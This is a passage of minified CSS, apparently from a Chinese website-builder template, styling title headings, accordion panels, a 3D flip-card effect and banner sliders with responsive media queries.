.title-h-in h2,.w-title35 .w-title-inner .title-h-in h3,.w-title35 .w-title-inner .title-h-in span{font-size:115%;color:#fff}.w-title36{position:relative;text-align:center;overflow:hidden}.w-title36 .title-h-in{padding:0 25px;line-height:1.5;position:relative;z-index:1;display:inline-block;*display:inline;*zoom:1}.w-title36 .title-h-in .tit_line{height:6px;margin-top:-3px;border-top-width:1px;border-bottom-width:1px;border-left:0;border-right:0;border-style:solid;width:1500px;position:absolute;top:50%}.w-title36 .title-h-in .tit_line_l{right:100%}.w-title36 .title-h-in .tit_line_r{left:100%}.w-title36 .title-h-in .maintitle,.w-title36 .title-h-in h2,.w-title36 .title-h-in h3{font-size:22px}.w-title35 .title-h-in span{font-size:115%}.w-title37{text-align:center}.w-title37 .tit_h{padding-left:60px;background:url([data-uri]) no-repeat 0;display:inline-block;*display:inline;*zoom:1}.w-title37 .tit_h .tit_h_in{padding-right:60px;background:url([data-uri]) no-repeat 100%}.w-title37 .maintitle,.w-title37 h2,.w-title37 h3{font-size:24px;line-height:1.5;padding:0 7px;display:inline-block;*display:inline;*zoom:1}.w-title38{position:relative;border-bottom-width:1px;border-bottom-style:solid}.w-title38 .tith{text-align:left;line-height:1.3;padding-bottom:.5em;display:inline-block;*display:inline;*zoom:1}.w-title38 .tith span{font-size:30px}.w-title38 .maintitle,.w-title38 h2,.w-title38 h3{font-size:24px}.w-title38 .more{text-decoration:none;position:absolute;right:7px;bottom:.3em}.w-title38 .more span{font-size:100%}.w-title38 .more .icon_more{width:1em;height:1em;background-position:50%;background-repeat:no-repeat;margin-left:.3em;vertical-align:middle;background-image:url([data-uri]);display:inline-block;*display:inline;*zoom:1}.w-title39{position:relative;padding-left:22px;background:url([data-uri]) no-repeat 0}.w-title39 .tith{margin:0 0 -1px}.w-title39 .tith,.w-title39 .tith span{line-height:24px;display:inline-block;*display:inline;*zoom:1}.w-title39 .tith span{font-size:15px}.w-title39 .maintitle,.w-title39 h2,.w-title39 h3{font-size:20px;display:inline-block;*display:inline;*zoom:1}.w-title39 .more{text-decoration:none;position:absolute;right:7px;bottom:.1em}.w-title39 .more span{font-size:100%}.w-title40{text-align:center;position:relative;margin-top:30px}.w-title40 .tit_line{height:1px;position:absolute;left:0;right:0;top:50%}.w-title40 .w-title-inner{position:relative;z-index:1;border-width:1px;border-style:solid;padding:0 100px 5px;display:inline-block;*display:inline;*zoom:1}.w-title40 .tith .maintitle,.w-title40 .tith h2,.w-title40 .tith h3{font-size:30px;margin-top:-.75em;padding:0 20px;line-height:1.5}.w-title40 .color_vice{margin-left:-90px;margin-right:-90px;display:block}.w-title41{border-right:13px solid #333;padding:.2em 1.35em .2em 0;line-height:1.7;text-align:right}.w-title41 .maintitle,.w-title41 h2,.w-title41 h3{font-size:28px;color:#1f1f1f}.w-title41 span{font-size:16px;display:block}.w-title42{position:relative;min-height:2em}.w-title42 .maintitle,.w-title42 h2,.w-title42 h3{font-size:24px;color:#212121;padding-left:1em;margin-top:-.65em;line-height:1.3;z-index:2;position:absolute;left:0;top:50%}.w-title42 .maintitle:before,.w-title42 h2:before,.w-title42 h3:before{content:"-";font-size:40px;margin-top:-.7em;line-height:1.3;position:absolute;left:0;top:50%}.w-title42 span{position:relative;z-index:1;color:#f0f0f0;line-height:1.3;font-size:72px;font-family:Arial,Helvetica,sans-serif}.w-title42 a{display:block;z-index:10;background:url([data-uri]) repeat;position:absolute;left:0;right:0;top:0;bottom:0}.w-title43{position:relative;min-height:2em;text-align:center}.w-title43 .maintitle,.w-title43 h2,.w-title43 h3{font-size:24px;color:#212121;margin-top:-.65em;line-height:1.3;z-index:2;position:absolute;left:0;right:0;top:50%}.w-title43 span{position:relative;z-index:1;color:#f0f0f0;line-height:1.3;font-size:72px;font-family:Arial,Helvetica,sans-serif}.w-title43 a{display:block;z-index:10;background:url([data-uri]) repeat;position:absolute;left:0;right:0;top:0;bottom:0}.w-title44{position:relative;text-align:center}.w-title44 .tit_h{font-size:36px;position:relative;display:inline-block;*display:inline;*zoom:1}.w-title44 .maintitle,.w-title44 h2,.w-title44 h3{font-size:100%;line-height:1.8}.w-title44 .t_l{left:-3em}.w-title44 .t_l,.w-title44 .t_r{margin-top:-1px;width:2.5em;height:2px;position:absolute;top:50%}.w-title44 .t_r{right:-3em}.w-title44 span{line-height:1.5;display:block}.w-title44 a{display:block;z-index:10;background:url([data-uri]) repeat;position:absolute;left:0;right:0;top:0;bottom:0}.w-title45{position:relative}.w-title45 .line_t{width:4em;height:6px;margin-bottom:.6em}.w-title45 span{font-size:28px;font-family:Arial,Helvetica,sans-serif;line-height:1.3}.w-title45 .maintitle,.w-title45 h2,.w-title45 h3{font-size:32px;color:#333;line-height:1.3}@media (max-width:768px){.title-h-in{min-height:10px}.w-title1 .maintitle,.w-title1 h2,.w-title1 h3,.w-title16 .maintitle,.w-title16 h2,.w-title16 h3{font-size:24px!important}.w-title1 .title-h-in>span,.w-title16 .title-h-in>span{font-size:100%!important}.w-title3 .maintitle,.w-title3 h2,.w-title3 h3{font-size:20px!important}.w-title3 .title-h-in>span{font-size:95%!important}.w-title6 .tith .maintitle,.w-title6 .tith h2,.w-title6 .tith h3{font-size:22px!important}.w-title6 .title-h-in>span{font-size:100%!important}.w-title17 .w-title-inner{padding-right:3.2em}.w-title17 .title-h-in,.w-title17 .title-text-in{padding-left:1em}.w-title17 .more{margin-top:-1.4em}.w-title9 .maintitle,.w-title9 h2,.w-title9 h3{font-size:20px!important}.w-title11 .maintitle,.w-title11 h2,.w-title11 h3{font-size:24px!important}.w-title11 .title-h-in>span{font-size:18px!important}.w-title13 .maintitle,.w-title13 h2,.w-title13 h3{font-size:24px!important}.w-title13 .title-h-in>span{font-size:16px!important}.w-title18 .maintitle,.w-title18 h2,.w-title18 h3{font-size:24px!important}.w-title18 span{font-size:15px!important}.w-title20 .tith span{font-size:28px!important}.w-title20 .maintitle,.w-title20 h2,.w-title20 h3{font-size:16px!important}.w-title22 .tith .maintitle,.w-title22 .tith h2,.w-title22 .tith h3{font-size:24px!important}.w-title22 .tith span{font-size:15px!important}.w-title23 .maintitle,.w-title23 h2,.w-title23 h3{font-size:28px!important}.w-title23 .title-h-in>span{font-size:16px!important}.w-title24 .maintitle,.w-title24 h2,.w-title24 h3{font-size:28px!important}.w-title24 .tith span{font-size:16px!important}.w-title25 .maintitle,.w-title25 h2,.w-title25 h3{font-size:24px!important}.w-title25 .tith span,.w-title28 .tith,.w-title29 .tith{font-size:15px!important}.w-title28 .maintitle,.w-title28 h2,.w-title28 h3,.w-title29 .maintitle,.w-title29 h2,.w-title29 h3{font-size:24px!important}.w-title28 span,.w-title29 span{font-size:100%!important}.w-title30 .tith .maintitle,.w-title30 .tith h2,.w-title30 .tith h3{font-size:24px!important}.w-title30 .more span,.w-title30 .tith span{font-size:15px!important}.w-title31 .tith .maintitle,.w-title31 .tith h2,.w-title31 .tith h3{font-size:16px!important}.w-title31 .title-h-in>span{font-size:32px!important}.w-title33 .title-h-in .maintitle,.w-title33 .title-h-in h2,.w-title33 .title-h-in h3{font-size:24px!important}.w-title33 .title-h-in>span{font-size:100%!important}.w-title38 .tith span{font-size:26px!important}.w-title38 .maintitle,.w-title38 h2,.w-title38 h3{font-size:16px!important}.w-title40 .w-title-inner{padding:0 50px 5px}.w-title40 .w-title-inner .color_vice{margin-left:-35px;margin-right:-35px}.w-title41{border-right-width:8px}.w-title41 .maintitle,.w-title41 h2,.w-title41 h3{font-size:24px!important}.w-title41 span{font-size:14px!important}.w-title42 .maintitle,.w-title42 h2,.w-title42 h3{font-size:115%!important}.w-title42 .maintitle:before,.w-title42 h2:before,.w-title42 h3:before{font-size:1.5em}.w-title42 span{font-size:350%!important}.w-title43 .maintitle,.w-title43 h2,.w-title43 h3{font-size:115%!important}.w-title43 span{font-size:350%!important}.w-title44 .tit_h{font-size:28px!important}.w-title45 span{font-size:18px!important}.w-title45 .maintitle,.w-title45 h2,.w-title45 h3{font-size:24px!important}}@media (max-width:480px){.w-title{margin-bottom:.3rem}.w-title .maintitle,.w-title h2,.w-title h3{font-size:125%!important}.w-title .title-h-in>span{font-size:95%!important}.w-title1 .maintitle,.w-title1 h2,.w-title1 h3{font-size:150%!important}.w-title1 .simpline{width:3em;margin:4px auto}.w-title3 .maintitle,.w-title3 h2,.w-title3 h3{font-size:130%!important}.w-title3 .title-h-in>span{font-size:90%!important}.w-title4 .maintitle,.w-title4 h2,.w-title4 h3,.w-title5 .maintitle,.w-title5 h2,.w-title5 h3,.w-title7 .maintitle,.w-title7 h2,.w-title7 h3,.w-title8 .maintitle,.w-title8 h2,.w-title8 h3,.w-title10 .maintitle,.w-title10 h2,.w-title10 h3,.w-title15 .maintitle,.w-title15 h2,.w-title15 h3{font-size:125%!important}.w-title4 .maintitle,.w-title4 h2,.w-title4 h3{padding:.7em 1em}.w-title6 .tith .maintitle,.w-title6 .tith h2,.w-title6 .tith h3{font-size:135%!important}.w-title6 .title-h-in>span{font-size:95%!important}.w-title9 .maintitle,.w-title9 h2,.w-title9 h3,.w-title11 .maintitle,.w-title11 h2,.w-title11 h3{font-size:150%!important}.w-title11 .title-h-in>span{font-size:110%!important}.w-title12 .maintitle,.w-title12 h2,.w-title12 h3{font-size:150%!important}.w-title13{padding-top:1em;background-size:auto 1em}.w-title13 .maintitle,.w-title13 h2,.w-title13 h3{font-size:150%!important}.w-title13 .title-h-in>span{font-size:100%!important}.w-title14 .title-h-in>span{font-size:95%!important}.w-title14 .maintitle,.w-title14 h2,.w-title14 h3{font-size:120%!important}.w-title16 .maintitle,.w-title16 h2,.w-title16 h3{font-size:150%!important}.w-title17 .title-text-in .maintitle,.w-title17 .title-text-in h2,.w-title17 .title-text-in h3{font-size:105%!important}.w-title17 .title-text-in span{font-size:85%!important}.w-title18 .tith{max-width:16em;padding:.3em .7em;background-size:auto 2.8em}.w-title18 .tith .maintitle,.w-title18 .tith h2,.w-title18 .tith h3{font-size:150%!important;line-height:1.1;margin-bottom:.4em}.w-title18 .tith span{font-size:100%!important}.w-title18 .tith .tit_left{background-size:auto 2.8em;height:2.8em;width:3.5em;left:-3.5em}.w-title18 .tith .tit_right{background-size:auto 2.8em;height:2.8em;width:3.5em;right:-3.5em}.w-title19 .maintitle,.w-title19 h2,.w-title19 h3{font-size:125%!important}.w-title20 .tith span{font-size:160%!important}.w-title20 .maintitle,.w-title20 h2,.w-title20 h3,.w-title21 .maintitle,.w-title21 h2,.w-title21 h3{font-size:105%!important}.w-title22 .tith{padding:.3em .7em;max-width:18em}.w-title22 .w-title-in{padding-left:3em;background-size:3em auto}.w-title22 .w-title-in .title-h-in{padding-right:3em;background-size:3em auto}.w-title22 .tith .maintitle,.w-title22 .tith h2,.w-title22 .tith h3{font-size:150%!important;line-height:1.1;margin-top:.4em}.w-title22 .tith span{font-size:105%!important}.w-title23 .maintitle,.w-title23 h2,.w-title23 h3{font-size:150%!important}.w-title23 .title-h-in>span{font-size:105%!important}.w-title23 .simpline{margin-bottom:.5em}.w-title24 .maintitle,.w-title24 h2,.w-title24 h3{font-size:150%!important}.w-title24 .tith span{font-size:105%!important}.w-title25 .maintitle,.w-title25 h2,.w-title25 h3{font-size:150%!important}.w-title25 .tith span{font-size:105%!important;line-height:1.2}.w-title25 .tith .tit_left{width:4em;left:-4em}.w-title25 .tith .tit_right{width:4em;right:-4em}.w-title26 .maintitle,.w-title26 h2,.w-title26 h3{font-size:125%!important}.w-title27 .maintitle,.w-title27 h2,.w-title27 h3{font-size:105%!important}.w-title28 .tith,.w-title29 .tith{font-size:100%!important}.w-title28 .maintitle,.w-title28 h2,.w-title28 h3,.w-title29 .maintitle,.w-title29 h2,.w-title29 h3{font-size:130%!important}.w-title30{border-left-width:5px;padding-left:.5em}.w-title30 .tith .maintitle,.w-title30 .tith h2,.w-title30 .tith h3{font-size:150%!important}.w-title30 .more span,.w-title30 .tith span,.w-title31 .tith .maintitle,.w-title31 .tith h2,.w-title31 .tith h3{font-size:105%!important}.w-title31 .title-h-in>span{font-size:160%!important}.w-title32 .tith span{font-size:130%!important}.w-title32 .maintitle,.w-title32 h2,.w-title32 h3{font-size:105%!important}.w-title33 .title-h-in .maintitle,.w-title33 .title-h-in h2,.w-title33 .title-h-in h3{font-size:140%!important}.w-title33 .title-h-in>span{font-size:95%!important}.w-title34 .tith .maintitle,.w-title34 .tith h2,.w-title34 .tith h3{padding:0 1em;font-size:140%!important}.w-title34 p{font-size:95%!important}.w-title36 .title-h-in .maintitle,.w-title36 .title-h-in h2,.w-title36 .title-h-in h3,.w-title37 .maintitle,.w-title37 h2,.w-title37 h3{font-size:150%!important}.w-title38 .tith span{font-size:160%!important}.w-title38 .maintitle,.w-title38 h2,.w-title38 h3{font-size:115%!important}.w-title39 .maintitle,.w-title39 h2,.w-title39 h3{font-size:125%!important}.w-title39 .tith span{font-size:100%!important}.w-title40{margin-top:.4rem}.w-title40 .w-title-inner{padding:0 2em .2em}.w-title40 .w-title-inner .color_vice{margin-left:0;margin-right:0}.w-title40 .tith .maintitle,.w-title40 .tith h2,.w-title40 .tith h3{padding:0 1em;font-size:150%!important}.w-title40 .tith span{font-size:90%!important}.w-title41{border-right-width:.5em;padding-right:1em}.w-title41 .maintitle,.w-title41 h2,.w-title41 h3{font-size:150%!important}.w-title41 span{font-size:95%!important}.w-title42 .maintitle,.w-title42 h2,.w-title42 h3,.w-title43 .maintitle,.w-title43 h2,.w-title43 h3{font-size:100%!important}.w-title42 span,.w-title43 span{font-size:250%!important}.w-title44 .tit_h{font-size:140%!important}.w-title44 span{font-size:90%!important}.w-title45 .line_t{width:2em;height:.2em;margin-bottom:.4em}.w-title45 span{font-size:100%!important}.w-title45 .maintitle,.w-title45 h2,.w-title45 h3{font-size:110%!important}}/*! 版权所有，翻版必究 *//*! 版权所有，翻版必究 */.w-accor{overflow:hidden;position:relative}.w-accor li,.w-accor ul{padding:0;margin:0;list-style:none}.w-accor ul{width:101%}.w-accor li{position:relative;overflow:hidden;float:left}.accorClick li{cursor:pointer}.w-accor li .item{position:relative}.w-accor li>a{display:block;position:absolute;left:0;right:0;top:0;bottom:0;z-index:2}.w-accor h3{font-size:125%;margin:0;padding:0;font-weight:400}.w-accor .acr_p{margin-top:.5em}.w-accor0 li img,.w-accor1 li img{max-width:100%}.w-accor1 li .cont_ar{color:#fff;background:rgba(0,0,0,.5);position:absolute;left:0;right:0;bottom:0}.w-accor1 li .dec_ar{padding:10px 20px}.w-accor1 li .acr_p{height:0;overflow:hidden;line-height:1.5;margin:0;-webkit-transform:translateY(100%);-ms-transform:translateY(100%);transform:translateY(100%);opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";filter:alpha(opacity=0);-webkit-transition:all .5s;transition:all .5s}.w-accor1 li.cur .acr_p{height:5.8em;margin-top:.5em;margin-bottom:.5em;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0);opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100)}.w-accor2 li img{max-width:100%}.w-accor2 li .cont_ar{color:#fff;height:50%;background:hsla(0,0%,100%,.5);position:absolute;left:0;right:0;bottom:25%;-webkit-transition:all .5s;transition:all .5s}.w-accor2 li .i_img{width:80px;height:80px;margin-top:-40px;margin-left:-40px;text-align:center;position:absolute;left:50%;top:50%}.w-accor2 li .i_img img{max-width:100%;max-height:100%}.w-accor2 li .dec_ar{padding:30px 20px 10px}.w-accor2 li .acr_p,.w-accor2 li .dec_ar{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";filter:alpha(opacity=0);-webkit-transition:all .5s;transition:all .5s}.w-accor2 li .acr_p{-webkit-transform:translateY(50%);-ms-transform:translateY(50%);transform:translateY(50%);-webkit-transition-delay:.2s;transition-delay:.2s}.w-accor2 li.cur .i_img{display:none}.w-accor2 li.cur .cont_ar{height:auto;bottom:0;background-color:transparent;background-image:-webkit-linear-gradient(top,transparent,rgba(0,0,0,.9));background-image:linear-gradient(180deg,transparent,rgba(0,0,0,.9))}.w-accor2 li.cur .acr_p,.w-accor2 li.cur .dec_ar{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100)}.w-accor2 li.cur .acr_p{-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}.w-accor3 li img{max-width:100%}.w-accor3 li .cont_ar{color:#fff}.w-accor3 li .left_ar{width:100%;background:rgba(0,0,0,.5);position:absolute;left:0;top:0;bottom:0;-webkit-transition:all .5s;transition:all .5s}.w-accor3 li .left_ar h3{width:1.2em;text-align:center;line-height:1.5;position:absolute;left:50%;top:50%;margin-left:-.6em;top:10%\9;*top:10%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}:root .w-accor3 li .left_ar h3{top:50%}.w-accor3 li .right_ar{position:absolute;left:100%;right:0;top:0;bottom:0;opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";filter:alpha(opacity=0);-webkit-transition:opacity .5s .3s;transition:opacity .5s .3s}.w-accor3 li .right_ar .dec_ar{line-height:1.7;position:absolute;left:20px;right:20px;top:50%;top:10%\9;*top:10%;max-height:100%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}:root .w-accor3 li .right_ar .dec_ar{top:50%}.w-accor3 li .i_img{text-align:center;margin-bottom:1em;-webkit-transition:opacity .5s .2s;transition:opacity .5s .2s;-webkit-transform:scale(0);-ms-transform:scale(0);transform:scale(0)}.w-accor3 li .i_img img{max-width:100%}.w-accor3 li.cur .left_ar{width:5em}.w-accor3 li.cur .right_ar{left:5em;opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100)}.w-accor3 li.cur .i_img{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}.w-accor4 li img{max-width:100%}.w-accor4 li .cont_ar{color:#fff;position:absolute;left:0;right:0;top:0;bottom:0}.w-accor4 li .cont_ar:before{content:"";background:#000;position:absolute;left:0;right:0;top:0;bottom:0;opacity:.35;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=35)";filter:alpha(opacity=35);-webkit-transition:all .5s;transition:all .5s}.w-accor4 li h3{width:1.2em;text-align:center;line-height:1.5;margin-left:-.6em;left:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);-webkit-transition:opacity .5s;transition:opacity .5s}.w-accor4 li .dec_ar,.w-accor4 li h3{z-index:1;position:absolute;top:50%;top:10%\9;*top:10%}.w-accor4 li .dec_ar{line-height:1.7;max-height:100%;left:40px;right:40px;padding:30px;background:hsla(0,0%,100%,.75);color:#222;opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";filter:alpha(opacity=0);-webkit-transition:all .5s;transition:all .5s;-webkit-transform:translateY(-50%) scale(0);-ms-transform:translateY(-50%) scale(0);transform:translateY(-50%) scale(0)}:root .w-accor4 li .dec_ar{top:50%}.w-accor4 li .i_img{text-align:center;margin-bottom:1em}.w-accor4 li .i_img img{max-width:80%;max-height:80px}.w-accor4 li.cur .cont_ar:before,.w-accor4 li.cur h3{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";filter:alpha(opacity=0)}.w-accor4 li.cur .dec_ar{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);-webkit-transform:translateY(-50%) scale(1);-ms-transform:translateY(-50%) scale(1);transform:translateY(-50%) scale(1);-webkit-transition-delay:.3s;transition-delay:.3s}.w-accor5 li img{max-width:100%}.w-accor5 li .cont_ar{color:#fff;position:absolute;left:0;right:0;top:0;bottom:0}.w-accor5 li .cont_ar:before{content:"";height:100%;background:#000;position:absolute;left:0;right:0;bottom:0;opacity:.35;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=35)";filter:alpha(opacity=35);-webkit-transition:all .5s;transition:all .5s}.w-accor5 li h3{width:1.2em;text-align:center;line-height:1.5;z-index:1;margin-left:-.6em;position:absolute;left:50%;top:50%;top:10%\9;*top:10%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}:root .w-accor5 li h3{top:50%}.w-accor5 li .acr_p{line-height:1.5;height:4.4em;overflow:hidden;bottom:1em;-webkit-transform:translateX(100%);-ms-transform:translateX(100%);transform:translateX(100%)}.w-accor5 li .acr_p,.w-accor5 li .i_img{position:absolute;left:1em;right:1em;opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";filter:alpha(opacity=0);-webkit-transition:all .5s;transition:all .5s}.w-accor5 li .i_img{top:50%;height:100px;line-height:100px;margin-top:-50px;text-align:center;-webkit-transform:scale(0);-ms-transform:scale(0);transform:scale(0)}.w-accor5 li .i_img img{max-width:100%;max-height:100%}.w-accor5 li.cur .cont_ar:before{height:6.4em;opacity:.5;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=50)";filter:alpha(opacity=50)}.w-accor5 li.cur .acr_p{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0);-webkit-transition-delay:.3s;transition-delay:.3s}.w-accor5 li.cur h3{text-align:center;opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";filter:alpha(opacity=0)}.w-accor5 li.cur .i_img{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1);-webkit-transition-delay:.3s;transition-delay:.3s}.w-accor6 li img{max-width:100%}.w-accor6 li .cont_ar{color:#fff;position:absolute;left:0;right:0;top:0;bottom:0}.w-accor6 li .cont_ar:after,.w-accor6 li .cont_ar:before{content:"";height:100%;background:#000;position:absolute;left:0;right:0;opacity:.35;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=35)";filter:alpha(opacity=35);-webkit-transition:height .5s;transition:height .5s}.w-accor6 li .cont_ar:before{top:0}.w-accor6 li .cont_ar:after{bottom:0}.w-accor6 li h3{text-align:center;line-height:1.5;z-index:1;padding:.5em;position:absolute;left:0;right:0;top:50%;top:10%\9;*top:10%;-webkit-transition:all .5s;transition:all .5s;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}:root .w-accor4 li h3{top:50%}.w-accor6 li .dec_ar{line-height:1.7;max-height:100%;max-height:calc(100% - 7em);overflow:hidden;z-index:1;position:absolute;left:40px;right:40px;top:50%;top:10%\9;*top:10%;opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";filter:alpha(opacity=0);-webkit-transition:all .5s;transition:all .5s;-webkit-transform:translateY(-50%) scale(0);-ms-transform:translateY(-50%) scale(0);transform:translateY(-50%) scale(0)}:root .w-accor6 li .dec_ar{top:50%}.w-accor6 li .i_img{text-align:center;margin-bottom:1em}.w-accor6 li .i_img img{max-width:80%;max-height:80px}.w-accor6 li.cur .cont_ar:after,.w-accor6 li.cur .cont_ar:before{height:3em}.w-accor6 li.cur h3{-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}.w-accor6 li.cur h3.h_1{top:0}.w-accor6 li.cur h3.h_2{top:auto;bottom:0}.w-accor6 li.cur .dec_ar{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);-webkit-transform:translateY(-50%) scale(1);-ms-transform:translateY(-50%) scale(1);transform:translateY(-50%) scale(1);-webkit-transition-delay:.3s;transition-delay:.3s}@media (max-width:960px){.w-accor h3{font-size:110%!important}.w-accor .acr_p{font-size:90%!important}.w-accor1 li .acr_p,.w-accor2 li .acr_p{display:none}.w-accor3 li .img_ar{height:350px!important}.w-accor3 li .img_ar img{height:100%;max-width:inherit}.w-accor3 li.cur .left_ar{width:4em}.w-accor3 li.cur .right_ar{left:4em}.w-accor4 li .img_ar{height:350px!important}.w-accor4 li .img_ar img{height:100%;max-width:inherit}.w-accor5 li .img_ar{height:350px!important}.w-accor5 li .img_ar img{height:100%;max-width:inherit}.w-accor5 li .i_img{height:80px;line-height:80px;margin-top:-40px}.w-accor6 li .img_ar{height:350px!important}.w-accor6 li .img_ar img{height:100%;max-width:inherit}}@media (max-width:768px){.w-accor2 li .i_img{width:60px;height:60px;margin-left:-30px;margin-top:-30px}.w-accor3 li .i_img img{max-height:60px}.w-accor4 li .dec_ar{left:20px;right:20px;padding:15px}.w-accor6 li .dec_ar{left:20px;right:20px}}@media (max-width:640px){.w-accor{height:auto!important}.w-accor0 ul,.w-accor1 ul,.w-accor2 ul,.w-accor3 ul{width:100%}.w-accor0 li,.w-accor1 li{width:100%!important;float:none}.w-accor0 li .img_ar,.w-accor1 li .img_ar{height:auto!important;width:100%!important}.w-accor2 li{width:50%!important;float:left}.w-accor2 li .img_ar{height:auto!important;width:100%!important}.w-accor3.accorClick li{width:100%!important;float:none}.w-accor3.accorClick li .img_ar{height:auto!important;width:100%!important}.w-accor3.accorClick li .img_ar img{max-width:100%;height:auto}}@media (max-width:480px){.w-accor2 li .dec_ar{padding:2em 1em .6em}.w-accor2 li .i_img{width:3em;height:3em;margin-left:-1.5em;margin-top:-1.5em}.w-accor3.accorNoClick li .img_ar{height:20em!important}.w-accor3 li .i_img img{max-height:3em}.w-accor4 li .dec_ar{left:1em;right:1em;padding:1em}.w-accor4 li .img_ar{height:20em!important}.w-accor4 li .i_img img{max-height:3em}.w-accor5 li .img_ar{height:20em!important}.w-accor5 li .i_img{height:5em;line-height:5em;margin-top:-2.5em}.w-accor6 li .dec_ar{left:1em;right:1em}.w-accor6 li .img_ar{height:20em!important}.w-accor6 li .i_img img{max-height:3em}}/*! 版权所有，翻版必究 *//*! 版权所有，翻版必究 *//*! 版权所有，翻版必究 *//*! 版权所有，翻版必究 *//*! 版权所有，翻版必究 */.w-scene .item{-webkit-perspective:1000px;perspective:1000px;margin:10%}.w-scene .movie{-webkit-transition:-webkit-transform .35s;transition:-webkit-transform .35s;transition:transform .35s;transition:transform .35s,-webkit-transform .35s;-webkit-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transform:translateZ(-130px);-ms-transform:translateZ(-130px);transform:translateZ(-130px);position:relative}.w-scene .movie:hover{-webkit-transform:rotateY(-75deg) translateZ(5px);-ms-transform:rotateY(-75deg) translateZ(5px);transform:rotateY(-75deg) translateZ(5px)}.w-scene .movie .poster{background-color:#fff;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-transform:translateZ(130px);-ms-transform:translateZ(130px);transform:translateZ(130px)}.w-scene .movie .poster img{width:100%}.w-scene .movie .info{position:absolute;top:0;left:0;width:100%;height:100%;overflow:hidden;background-color:#fff;border:1px solid #b8b5b5;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-transform:rotateY(90deg) translateZ(130px);-ms-transform:rotateY(90deg) translateZ(130px);transform:rotateY(90deg) translateZ(130px)}.w-scene .movie .info .top_con{position:relative;min-height:80px;background:#333}.w-scene .movie .info .top_con .info_img img{width:100%}.w-scene .movie .info .top_con .txt{position:absolute;top:0;left:0;right:0;padding:7px 5.5%;text-shadow:0 1px 1px #000;color:#fff}.w-scene .movie .info .top_con h3{margin:0 0 2px;font-weight:400;font-size:24px}.w-scene .movie .info p{padding:5% 5.5%;color:#111;line-height:1.3}.w-scene .movie .shadow{content:"";width:100%;height:320px;position:absolute;bottom:0;box-shadow:0 30px 50px rgba(0,0,0,.3);-webkit-transform-origin:100% 100%;-ms-transform-origin:100% 100%;transform-origin:100% 100%;-webkit-transform:rotateX(90deg) translateY(160px);-ms-transform:rotateX(90deg) translateY(160px);transform:rotateX(90deg) translateY(160px);-webkit-transition:box-shadow .35s;transition:box-shadow .35s}.w-scene .movie:hover .shadow{box-shadow:20px -5px 50px rgba(0,0,0,.3)}.w-scene a{position:absolute;left:0;right:0;top:0;bottom:0}@media (max-width:480px){.w-scene .info .top_con{min-height:5em}.w-scene .info .top_con h3{font-size:1.5em!important}.w-scene .info p{font-size:70%!important}}/*! 版权所有，翻版必究 */.bannerBox{position:relative;z-index:3}.banner{height:0;overflow:hidden;text-align:center;position:relative}.banner a{display:block}.banner img{max-width:100%}.bx-viewport{border:0}.bx-wrapper .bx-pager.bx-default-pager a{opacity:.7;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=70)";filter:alpha(opacity=70)}.bx-wrapper .bx-pager.bx-default-pager a.active,.bx-wrapper .bx-pager.bx-default-pager a:hover{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100)}.banner .bx-wrapper .bx-prev,.banner .bx-wrapper .bx-prev:hover{background-image:url([data-uri])}.banner .bx-wrapper .bx-next,.banner .bx-wrapper .bx-next:hover{background-image:url([data-uri])}.banner_edit{width:1200px;margin-left:-600px;z-index:2;color:#fff;background:url([data-uri]) repeat;position:absolute;left:50%;top:50%;top:10%\9;*top:10%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}:root .banner_edit{top:50%}.banner .bx-wrapper .bx-pager.bx-default-pager a:after,.banner .bx-wrapper .bx-pager.bx-default-pager a:before{box-sizing:content-box;-webkit-box-sizing:content-box}.banner-btn .btn-default-w{font-size:115%}.videoBn{overflow:hidden}.videoBn video{object-fit:cover;display:block}.bannerPc{text-align:center}.bannerPc li,.bannerPc ul{margin:0;padding:0;list-style:none}.bannerPc 